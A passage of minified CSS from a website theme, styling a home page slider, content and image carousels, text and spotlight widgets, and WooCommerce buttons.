ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}@media screen and (min-width:768px){.widget_contentCarousel .carousel:focus-within .slide-image:after,.widget_contentCarousel .carousel:hover .slide-image:after{opacity:1}.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .thumb-button{opacity:1;margin-top:0}}.widget_contentCarousel .carousel-slides-viewport{overflow:hidden}.widget_contentCarousel .slide{padding:5.55556em 0 5.55556em;position:relative}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image:after,.widget_contentCarousel .slide-image:before{content:'';-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:1;mix-blend-mode:multiply}.widget_contentCarousel .slide-image:before{background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(85%,rgba(132,171,203,0)),to(rgba(125,185,232,0)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(132,171,203,0) 85%,rgba(125,185,232,0) 100%)}.widget_contentCarousel .slide-image:after{opacity:0;background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(99%,rgba(174,90,39,.9)),to(rgba(174,90,39,.9)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(174,90,39,.9) 99%,rgba(174,90,39,.9) 100%)}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{position:relative;z-index:2;padding:1.33333em 0;color:#fff;min-height:17vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}@media screen and (min-width:1200px){.widget_contentCarousel .slide-content{min-height:22.33333em}}.widget_contentCarousel .slide-content-inner{max-width:983.33333px;width:100%;margin:0 auto;padding:0}@media screen and (max-width:1183.33333px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:3.77778em;line-height:1.26471em;margin:0 0 .14706em}@media screen and (max-width:767px){.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:2.44444em}}.widget_contentCarousel .slide-content-inner .editorContent p{font-size:1.44444em;line-height:1.26923em;margin:0 0 .92308em}.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{padding:.53333em 1.33333em .6em}@media screen and (min-width:768px){.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{margin-top:10px;opacity:0}}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative}.widget_contentCarousel .carousel-pages{display:none;max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.05556em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-pages{margin-left:.83333em;margin-right:.83333em}}.widget_contentCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1300px){.widget_contentCarousel .carousel-nav{max-width:1270px}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .widget_contentCarousel .carousel-nav-next:focus:before,body.keyboard-tab .widget_contentCarousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav-next span:after,.widget_contentCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:1.22222em}@media screen and (max-width:767px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.55556em}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{display:none}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{display:none}}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .88889em 0}.widget_sectionTitle .widget-content h2{display:block;padding:0;margin:0}.widget_sectionTitle .widget-content h2 span{display:inline-block}.widget_leftText .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_leftText .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_leftText .widget-text{color:#fff}.widget_leftText .widget-text a{color:inherit}.widget_leftText .widget-text a:hover{color:inherit}}.widget_leftText .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_leftText .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_leftText .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 .88889em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.83333em 0 0}@media screen and (min-width:767px){.editorContent form .widget_leftText .widget-text input[type=submit],.widget_leftText .widget-text .btn,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-clear,.widget_leftText .widget-text .btn-default,.widget_leftText .widget-text .btn-default-sm,.widget_leftText .widget-text .btn-ico,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .btn-plain,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_reset_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a{background-color:transparent;border:2px solid #fff}.editorContent form .widget_leftText .widget-text input:focus[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.widget_leftText .widget-text .btn-cart:focus,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-clear:focus,.widget_leftText .widget-text .btn-clear:hover,.widget_leftText .widget-text .btn-default-sm:focus,.widget_leftText .widget-text .btn-default-sm:hover,.widget_leftText .widget-text .btn-default:focus,.widget_leftText .widget-text .btn-default:hover,.widget_leftText .widget-text .btn-ico:focus,.widget_leftText .widget-text .btn-ico:hover,.widget_leftText .widget-text .btn-main-sm:focus,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:focus,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .btn-plain:focus,.widget_leftText .widget-text .btn-plain:hover,.widget_leftText .widget-text .btn:focus,.widget_leftText .widget-text .btn:hover,.widget_leftText .widget-text .editorContent form input:focus[type=submit],.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:focus,.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:focus,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_reset_button:focus,.widget_leftText .widget-text .gform_reset_button:hover,.widget_leftText .widget-text .gform_submit_button:focus,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:focus,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:focus,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:focus,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:focus,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}}.widget_leftText .widget-image{min-height:25.55556em}.col-lg-12 .widget_leftText .widget-image,.col-md-12 .widget_leftText .widget-image,.col-sm-12 .widget_leftText .widget-image,.col-xs-12 .widget_leftText .widget-image{min-height:30.55556em}.container-full>.widget_leftText .widget-image{min-height:33.33333em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767px){.widget_leftText .widget-content .bgimage{height:14.44444em}.widget_leftText .widget-image{position:relative;min-height:0!important;margin:0;height:14.44444em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0;background:0 0;color:#51514f}.widget_leftText .widget-text a:not([class^=btn]){color:inherit}.widget_leftText .widget-text a:not([class^=btn]):hover{color:inherit}.container-full>.widget_leftText .widget-content .bgimage{height:14.44444em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:14.44444em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0}}.widget_bottomText .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_bottomText .widget-text{padding-left:0;padding-right:0}}.widget_bottomText .editorContent h2{font-size:1.22222em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 .88889em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:14.44444em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.22222em;padding-bottom:1.22222em;padding-left:0;padding-right:0}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margin-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:14.72222em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden;margin:0 -10px}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{content:'';display:inline-block}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-prev{display:none}}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-next{display:none}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .widget-text{padding-left:0;padding-right:0}}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_spotlight .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlight .widget-text{padding-left:0;padding-right:0}}.widget_spotlight .widget-text{position:relative;padding-right:11.66667em}.widget_spotlight .widget-text .buttons{position:absolute;top:1em;right:1em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightProject .widget-text{padding-left:0;padding-right:0}}.widget_spotlightProject .editorContent h2{display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 .88889em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:22.22222em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:8.33333em;margin-top:.55556em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -5px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .27778em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject 